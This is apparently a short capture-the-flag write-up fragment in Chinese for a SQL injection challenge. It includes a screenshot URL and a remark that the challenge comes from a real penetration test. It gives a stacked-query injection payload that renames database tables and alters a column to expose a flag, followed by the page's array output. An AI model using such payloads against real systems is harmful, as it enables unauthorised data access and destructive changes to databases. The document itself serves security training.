 不安全 | 111.198.29.45:41401/?inject=1%27%3Brename+tables+%60words%60+to+%60words1%60%3Brename+tables+%6...
Y
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';rename tables `words` to `words1`;rename tables `1919810931114514` to `words`; alter table `words` change `flag` `id` varchar(100);# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}